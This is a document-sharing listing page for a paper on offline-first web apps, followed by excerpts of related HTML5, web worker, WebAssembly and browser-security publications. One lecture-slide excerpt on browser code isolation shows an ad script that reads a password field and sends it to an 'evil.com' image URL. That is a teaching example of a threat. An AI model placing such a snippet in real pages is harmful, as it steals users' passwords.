Implementing an Offline First Web Application
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Browser Code Isolation
CS 155 Spring 2014 Browser code isolation John Mitchell Modern web sites are complex Modern web “site” Code from many sources Combined in many ways Sites handle sensitive information ! Financial data n" Online banking, tax filing, shopping, budgeting, … ! Health data n" Genomics, prescriptions, … ! Personal data n" Email, messaging, affiliations, … Others want this information ! Financial data n" Black-hat hackers, … ! Health data n" Insurance companies, … ! Personal data n" Ad companies, big government, … Modern web “site” Code from many sources Combined in many ways Basic questions ! How do we isolate code from different sources n" Protecting sensitive information in browser n" Ensuring some form of integrity n" Allowing modern functionality, flexible interaction Example:Library ! Library included using tag n" <script src="jquery.js"></script> ! No isolation n" Same frame, same origin as rest of page ! May contain arbitrary code n" Library developer error or malicious trojan horse n" Can redefine core features of JavaScript n" May violate developer invariants, assumptions jQuery used by 78% of the Quantcast top 10,000 sites, over 59% of the top million Second example: advertisement <script src=“https://adpublisher.com/ad1.js”></script> <script src=“https://adpublisher.com/ad2.js”></script>! ! Read password using the DOM API var c = document.getElementsByName(“password”)[0] Directly embedded third-party JavaScript poses a threat to critical hosting page resources Send it to evil location (not subject to SOP) <img src=``http::www.evil.com/info.jpg?_info_”> -

Seamless Offloading of Web App Computations from Mobile Device to Edge Clouds Via HTML5 Web Worker Migration
Seamless Offloading of Web App Computations From Mobile Device to Edge Clouds via HTML5 Web Worker Migration Hyuk Jin Jeong Seoul National University SoCC 2019 Virtual Machine & Optimization Laboratory Department of Electrical and Computer Engineering Seoul National University Computation Offloading Mobile clients have limited hardware resources Require computation offloading to servers E.g., cloud gaming or cloud ML services for mobile Traditional cloud servers are located far from clients Suffer from high latency 60~70 ms (RTT from our lab to the closest Google Cloud DC) Latency<50 ms is preferred for time-critical games Cloud data center End device [Kjetil Raaen, NIK 2014] 2 Virtual Machine & Optimization Laboratory Edge Cloud Edge servers are located at the edge of the network Provide ultra low (~a few ms) latency Central Clouds Mobile WiFi APs Small cells Edge Device Cloud Clouds What if a user moves? 3 Virtual Machine & Optimization Laboratory A Major Issue: User Mobility How to seamlessly provide a service when a user moves to a different server? Resume the service at the new server What if execution state (e.g., game data) remains on the previous server? This is a challenging problem Edge computing community has struggled to solve it • VM Handoff [Ha et al. SEC’ 17], Container Migration [Lele Ma et al. SEC’ 17], Serverless Edge Computing [Claudio Cicconetti et al. PerCom’ 19] We propose a new approach for web apps based on app migration techniques 4 Virtual Machine & Optimization Laboratory Outline Motivation Proposed system WebAssembly -

Amazon Silk Developer Guide Amazon Silk Developer Guide
Amazon Silk Developer Guide Amazon Silk Developer Guide Amazon Silk: Developer Guide Copyright © 2015 Amazon Web Services, Inc. and/or its affiliates. All rights reserved. The following are trademarks of Amazon Web Services, Inc.: Amazon, Amazon Web Services Design, AWS, Amazon CloudFront, AWS CloudTrail, AWS CodeDeploy, Amazon Cognito, Amazon DevPay, DynamoDB, ElastiCache, Amazon EC2, Amazon Elastic Compute Cloud, Amazon Glacier, Amazon Kinesis, Kindle, Kindle Fire, AWS Marketplace Design, Mechanical Turk, Amazon Redshift, Amazon Route 53, Amazon S3, Amazon VPC, and Amazon WorkDocs. In addition, Amazon.com graphics, logos, page headers, button icons, scripts, and service names are trademarks, or trade dress of Amazon in the U.S. and/or other countries. Amazon©s trademarks and trade dress may not be used in connection with any product or service that is not Amazon©s, in any manner that is likely to cause confusion among customers, or in any manner that disparages or discredits Amazon. All other trademarks not owned by Amazon are the property of their respective owners, who may or may not be affiliated with, connected to, or sponsored by Amazon. AWS documentation posted on the Alpha server is for internal testing and review purposes only. It is not intended for external customers. Amazon Silk Developer Guide Table of Contents What Is Amazon Silk? .................................................................................................................... 1 Split Browser Architecture ...................................................................................................... -

MS 20480C: Programming in HTML5 with Javascript and CSS3
MS 20480C: Programming in HTML5 With JavaScript and CSS3 Days: 5 Prerequisites: This course is intended for students who have the following experience: 1 – 3 months experience creating Web applications, including writing simple JavaScript code 1 month experience creating Windows client applications 1 month of experience using Visual Studio 2017. Audience: This course is intended for professional developers who have 6-12 months of programming experience and who are interested in developing applications using HTML5 with JavaScript and CSS3 (either Windows Store apps for Windows 10 or web applications). Course Objectives: After taking this course students will be able to: Explain how to use Visual Studio 2012 to create and run a Web application. Describe the new features of HTML5, and create and style HTML5 pages. Add interactivity to an HTML5 page by using JavaScript. Create HTML5 forms by using different input types, and validate user input by using HTML5 attributes and JavaScript code. Send and receive data to and from a remote data source by using XMLHTTP Request objects and Fetch API Style HTML5 pages by using CSS3. Create a well-structured and easily-maintainable JavaScript code. Write modern JavaScript code and use babel to make it compatible to all browsers Create web applications that support offline operations Create HTML5 Web pages that can adapt to different devices and form factors. Add advanced graphics to an HTML5 page by using Canvas elements, and by using and Scalable Vector Graphics. Enhance the user experience by adding animations to an HTML5 page. Use Web Sockets to send and receive data between a Web application and a server. -

Get Started with HTML5 ● Your Best Bet to Experiment with HTML5 – Safari – Chrome As of – Beta: Firefox 4 and IE 9
BibhasBibhas BhattacharyaBhattacharya CTO,CTO, WebWeb AgeAge SolutionsSolutions [email protected]@webagesolutions.com www.webagesolutions.com/trainingwww.webagesolutions.com/training Get Started With HTML5 ● Your best bet to experiment with HTML5 – Safari – Chrome As of – Beta: FireFox 4 and IE 9. October 2010 ● Test your browser: – html5test.com – html5demos.com – www.findmebyip.com/litmus ● JavaScript library to test for HTML5 features – www.modernizr.com Browser Support ● Dreamweaver CS5 11.0.3 update will install HTML5 compatibility pack. ● CS4 and CS3 users should download the pack from Dreamweaver Exchange. ● See a demo: – www.youtube.com/watch?v=soNIxy2sj0A DreamWeaver Story - The canvas element - Custom audio & video player - New semantic elements - Geolocation (header, section, footer etc.) - Local data storage - New form input elements - Web SQL & IndexedDB (e-mail, date, time etc.) - Offline apps - Audio and video - Messaging - CSS3 - Web worker - Push using WebSocket For web page designers For developers What's New in HTML5? SimplifiedSimplified <!DOCTYPE html> DOCTYPEDOCTYPE <html> <head> <title>Page Title</title> Simplified <meta charset="UTF-8"> Simplified charsetcharset settingsetting </head> <body> <p>Hello World</p> </body> </html> Basic HTML 5 Document ● Elements that have no special visual styling but are used to provide structure and meaning to the content. ● HTML4 semantic elements – div (block) – span (in line) ● HTML5 semantic elements – header, footer, section, article, aside, time and others.. -

HTML5 Web Workers
HHTTMMLL55 -- WWEEBB WWOORRKKEERRSS http://www.tutorialspoint.com/html5/html5_web_workers.htm Copyright © tutorialspoint.com JavaScript was designed to run in a single-threaded environment, meaning multiple scripts cannot run at the same time. Consider a situation where you need to handle UI events, query and process large amounts of API data, and manipulate the DOM. Javascript will hang your browser in situation where CPU utilization is high. Let us take a simple example where Javascript goes through a big loop − <!DOCTYPE HTML> <html> <head> <title>Big for loop</title> <script> function bigLoop(){ for (var i = 0; i <= 10000; i += 1){ var j = i; } alert("Completed " + j + "iterations" ); } function sayHello(){ alert("Hello sir...." ); } </script> </head> <body> <input type="button" onclick="bigLoop();" value="Big Loop" /> <input type="button" onclick="sayHello();" value="Say Hello" /> </body> </html> It will produce the following result − When you click Big Loop button it displays following result in Firefox − What is Web Workers? The situation explained above can be handled using Web Workers who will do all the computationally expensive tasks without interrupting the user interface and typically run on separate threads. Web Workers allow for long-running scripts that are not interrupted by scripts that respond to clicks or other user interactions, and allows long tasks to be executed without yielding to keep the page responsive. Web Workers are background scripts and they are relatively heavy-weight, and are not intended to be used in large numbers. For example, it would be inappropriate to launch one worker for each pixel of a four megapixel image. When a script is executing inside a Web Worker it cannot access the web page's window object window. -

Lucas Edi Cordeiro De Brito
UNIVERSIDADE FEDERAL DE CAMPINA GRANDE CENTRO DE ENGENHARIA ELÉTRICA E INFORMÁTICA UNIDADE ACADÊMICA DE SISTEMAS E COMPUTAÇÃO CURSO DE BACHARELADO EM CIÊNCIA DA COMPUTAÇÃO LUCAS EDI CORDEIRO DE BRITO ANÁLISE COMPARATIVA ENTRE WEBASSEMBLY E JAVASCRIPT COMO ALVOS DE COMPILAÇÃO CAMPINA GRANDE PB 2019 LUCAS EDI CORDEIRO DE BRITO ANÁLISE COMPARATIVA ENTRE WEBASSEMBLY E JAVASCRIPT COMO ALVOS DE COMPILAÇÃO Trabalho de Conclusão Curso apresentado ao Curso Bacharelado em Ciência da Computação do Centro de Engenharia Elétrica e Informática da Universidade Federal de Campina Grande, como requisito parcial para obtenção do título de Bacharel em Ciência da Computação. Orientador: Professor Dr. Matheus Gaudencio do Rêgo. CAMPINA GRANDE PB 2019 B862a Brito, Lucas Edi Cordeiro de. Análise comparativa entre WebAssembly e JavaScript como alvos de compilação. / Lucas Edi Cordeiro de Brito. – 2019. 11 f. Orientador: Prof. Dr. Matheus Gaudencio do Rêgo Trabalho de Conclusão de Curso - Artigo (Curso de Bacharelado em Ciência da Computação) - Universidade Federal de Campina Grande; Centro de Engenharia Elétrica e Informática. 1. WebAssembly. 2. JavaScript. 3. Emscripten. 4. Asm.js - Mozila. 5. Navegadores web. 6. Linguagem de programação - web. 7. Aplicativos web – linguagem de programação. I. Rêgo, Matheus Gaudencio do. II. Título. CDU:004(045) Elaboração da Ficha Catalográfica: Johnny Rodrigues Barbosa Bibliotecário-Documentalista CRB-15/626 LUCAS EDI CORDEIRO DE BRITO ANÁLISE COMPARATIVA ENTRE WEBASSEMBLY E JAVASCRIPT COMO ALVOS DE COMPILAÇÃO Trabalho de Conclusão Curso apresentado ao Curso Bacharelado em Ciência da Computação do Centro de Engenharia Elétrica e Informática da Universidade Federal de Campina Grande, como requisito parcial para obtenção do título de Bacharel em Ciência da Computação. -

Security Considerations Around the Usage of Client-Side Storage Apis
Security considerations around the usage of client-side storage APIs Stefano Belloro (BBC) Alexios Mylonas (Bournemouth University) Technical Report No. BUCSR-2018-01 January 12 2018 ABSTRACT Web Storage, Indexed Database API and Web SQL Database are primitives that allow web browsers to store information in the client in a much more advanced way compared to other techniques such as HTTP Cookies. They were originally introduced with the goal of enhancing the capabilities of websites, however, they are often exploited as a way of tracking users across multiple sessions and websites. This work is divided in two parts. First, it quantifies the usage of these three primitives in the context of user tracking. This is done by performing a large-scale analysis on the usage of these techniques in the wild. The results highlight that code snippets belonging to those primitives can be found in tracking scripts at a surprising high rate, suggesting that user tracking is a major use case of these technologies. The second part reviews of the effectiveness of the removal of client-side storage data in modern browsers. A web application, built for specifically for this study, is used to highlight that it is often extremely hard, if not impossible, for users to remove personal data stored using the three primitives considered. This finding has significant implications, because those techniques are often uses as vector for cookie resurrection. CONTENTS Abstract ........................................................................................................................ -

Web Technologies VU (706.704)
Web Technologies VU (706.704) Vedran Sabol ISDS, TU Graz Nov 09, 2020 Vedran Sabol (ISDS, TU Graz) Web Technologies Nov 09, 2020 1 / 68 Outline 1 Introduction 2 Drawing in the Browser (SVG, 3D) 3 Audio and Video 4 Javascript APIs 5 JavaScript Changes Vedran Sabol (ISDS, TU Graz) Web Technologies Nov 09, 2020 2 / 68 HTML5 - Part II Web Technologies (706.704) Vedran Sabol ISDS, TU Graz Nov 09, 2020 Vedran Sabol (ISDS, TU Graz) HTML5 - Part II Nov 09, 2020 3 / 68 Drawing in the Browser (SVG, 3D) SVG Scalable Vector Graphics (SVG) Web standard for vector graphics (as opposed to canvas - raster-based) Declarative style (as opposed to canvas rendering - procedural) Developed by W3C (http://www.w3.org/Graphics/SVG/) XML application (SVG DTD) http://www.w3.org/TR/SVG11/svgdtd.html SVG is supported by all current browsers Editors Inkscape and svg-edit (Web App) Vedran Sabol (ISDS, TU Graz) HTML5 - Part II Nov 09, 2020 4 / 68 Drawing in the Browser (SVG, 3D) SVG Features Basic shapes: rectangles, circles, ellipses, path, etc. Painting: filling, stroking, etc. Text Example - simple shapes Grouping of basic shapes Transformation: translation, rotation, scale, skew Example - grouping and transforms Vedran Sabol (ISDS, TU Graz) HTML5 - Part II Nov 09, 2020 5 / 68 Drawing in the Browser (SVG, 3D) SVG Features Colors: true color, transparency, gradients, etc. Clipping, masking Filter effects Interactivity: user events Scripting, i.e. JavaScript, supports DOM Animation: attributes, transforms, colors, motion (along paths) Raster images may be embedded (JPEG, -

Indexeddb 27 File API 28 Security 29 Web Components 30
BUT REALLY... WHAT IS STRUCTURE PRESENTATION BEHAVIOR <HTML> <CSS> <JAVASCRIPT> HTML5 A Publication of YOU REQUEST. WE RESPOND. IT GETS DONE!® But Really... What Is HTML5? 1 TABLE OF CONTENTS Introduction 3 Structure 4 Data Attributes 4 Async/Defer Scripts 5 Session History 6 Aria 7 Semantic Elements 8 Micro Data 9 Form Updates 10 Integration 11 Web Notifications 11 Cross Document Messaging 12 Geolocation 13 Device Orientation 14 DOM Elements 15 Get Media/HTML Media Capture 16 Beacon 17 Performance 18 Web Workers 18 Navigation Timing 19 Page Visibility 20 Graphics 21 Canvas 21 WebGL 22 SVG 23 Media 24 Web Audio 24 Web Video 25 Storage 26 Web Storage 26 IndexedDB 27 File API 28 Security 29 Web Components 30 But Really... What Is HTML5? in 2 HTML5 has become a buzzword for everything that is new with the web. Everyone wants it, but most have no idea what it is. In the simplest terms, HTML5 is the 5th official version of the HTML codebase. Its main purpose is to create standards for the new way that we look at websites. The web of today looks much different than the web six years ago. We have the speed and technology to provide some very immersive experiences for our clients, but as always, to quote Spiderman, “With great power comes great responsibility.” As we work on creating these amazing experiences, we need to be mindful of all of our users, especially the ones on mobile devices. Some new standards for other front-end code bases are grouped with HTML5, which causes confusion as to what exactly makes a website HTML5. -

HTML 5.0 Specification Released As a Stable W3C Recommendation
INTERNET SYSTEMS H T M L 5 TOMASZ PAWLAK, PHD MARCIN SZUBERT, PHD POZNAN UNIVERSITY OF TECHNOLOGY, INSTITUTE OF COMPUTING SCIENCE PRESENTATION OUTLINE • History and Motivation • HTML5 basics • HTML5 features • Semantics • Connectivity • Offline & Storage • Multimedia • 2D/3D Graphics & Effects • Performance & Integration • Device Access • Styling MODERN WEB APPLICATION DATABASE SERVER HISTORICAL PERSPECTIVE • 1991 — HTML Tags, an informal CERN document • 1993 — HTML Internet Draft published by the IETF • 1995 — HTML 2.0 (RFC 1866) published by the IETF • 1997 — HTML 3.2 published as a W3C Recommendation • 1997 — HTML 4.0 published as a W3C Recommendation: • Transitional, which allowed for deprecated elements • Strict, which forbids deprecated elements • Frameset, which allowed embedding multiple documents using frames • 1998 — W3C decided to stop evolving HTML and instead begin work on an XML-based equivalent, called XHTML HISTORICAL PERSPECTIVE — XHTML • 2000 — XHTML 1.0 published as W3C Recommendation: • reformulation of HTML 4 as an application of XML 1.0, offering stricter rules for writing and parsing markup: lower case tags, end tags for all elements, quoting attributes, escaping ampersands • new MIME type application/xhtml+xml enforces draconian error handling in web browsers. • combatibility guidelines: allowed serving pages as HTML (text/html) to continue using forgiving error handling in HTML parsers. • 2002-2006 — W3C released working drafts of XHTML 2.0 which break backward compatibility. • 2009 — W3C abandoned the work on -

Programming in HTML5 with Javascript and CSS3
Programming in HTML5 with JavaScript and CODICE MOC20480 DURATA 5 gg CSS3 PREZZO 1.600,00 € EXAM DESCRIZIONE This course provides an introduction to HTML5, CSS3, and JavaScript. This course helps students gain basic HTML5/CSS3/JavaScript programming skills. This course is an entry point into both the Web application and Windows Store apps training paths. The course focuses on using HTML5/CSS3/JavaScript to implement programming logic, define and use variables, perform looping and branching, develop user interfaces, capture and validate user input, store data, and create well-structured application. The lab scenarios in this course are selected to support and demonstrate the structure of various application scenarios. They are intended to focus on the principles and coding components/structures that are used to establish an HTML5 software application. This course uses Visual Studio 2017, running on Windows 10. OBIETTIVI RAGGIUNTI • Explain how to use Visual Studio 2017 to create and run a Web application. • Describe the new features of HTML5, and create and style HTML5 pages. • Add interactivity to an HTML5 page by using JavaScript. • Create HTML5 forms by using different input types, and validate user input by using HTML5 attributes and JavaScript code. • Send and receive data to and from a remote data source by using XMLHTTP Request objects and Fetch API. • Style HTML5 pages by using CSS3. • Create well-structured and easily-maintainable JavaScript code. • Write modern JavaScript code and use babel to make it compatible to all browsers. • Use common HTML5 APIs in interactive Web applications. • Create Web applications that support offline operations. • Create HTML5 Web pages that can adapt to different devices and form factors.